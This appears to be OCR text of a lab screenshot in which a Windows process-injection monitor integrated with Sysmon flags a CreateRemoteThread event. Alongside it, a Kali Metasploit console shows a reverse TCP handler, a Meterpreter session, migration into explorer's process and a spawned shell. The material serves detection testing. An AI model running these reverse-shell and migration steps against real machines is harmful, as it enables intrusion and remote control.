 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) Processes SysPM2 (Injection Events) Alarms by Sysmon (1) Alarms by ETW (11) System/Detection Logs (14)
Processes List Processes Info/Details
Live Processes
explorer:4064
[EventID:8][[INJ]] { CreateRemoteThread detected:RuleName: -UtcTime: 2022-03-17 18:54:43.685SourceProc
ServiceHub.DataWarehouseHost:8184
conhost:9476
VBoxSDS:424
svchost:1716
svchost:1900
svchost:2724
[EventID:3][[NET (UDP)]] { Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 18:56:12
[EventID:3][[NET (UDP)]] { Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 18:56:12
[EventID:3][[NET (UDP)]] { Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 18:56:12
[EventID:3][[NET (UDP)]] { Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 18:56:12
[EventID:3][[NET (UDP)]] { Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 18:56:12
svchost:3432
ServiceHub.SettingsHost:9460
smss:408
svchost:3424
ServiceHub.IdentityHost:6440
Terminated/Closed Processes
MoUSOCoreWorker.exe:5296 <<Process Exited!?>>
TrustedInstaller.exe:1992 <<Process Exited!?>>
TiWorker.exe:2560 <<Process Exited!?>>
Microsoft.Photos:5984 <<Process Exited!?>>
msedgeupdate.dll:9896 <<Process Exited!?>>
taskhostw.exe:5676 <<Process Exited!?>>
UsoClient:10156 <<Process Exited!?>>
RuntimeBroker:2648 <<Process Exited!?>>
MoUSOCoreWorker.exe:3532 <<Process Exited!?>>
msedge:2480 <<Process Exited!?>>
msedge:10612 <<Process Exited!?>>
msedge:8436 <<Process Exited!?>>
msedge:5556 <<Process Exited!?>>
msedge:9860 <<Process Exited!?>>
msedge:9812 <<Process Exited!?>>
msedge:5448 <<Process Exited!?>>
msedgeupdate.dll:11624 <<Process Exited!?>>
taskhostw.exe:11160 <<Process Exited!?>>
Search
Search [Live Processes] Search [Closed Processes]
VBoxSDS:424
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (14) | Alarms by Sysmon (1) | Alarms by ETW (11)
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 12 opened (192.168.56.101
meterpreter > getpid
Current pid: 9632
meterpreter > migrate 4064
[*] Migrating from 9632 to 4064...
[*] Migration completed successfully.
meterpreter > shell
Process 3100 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
12:30 PM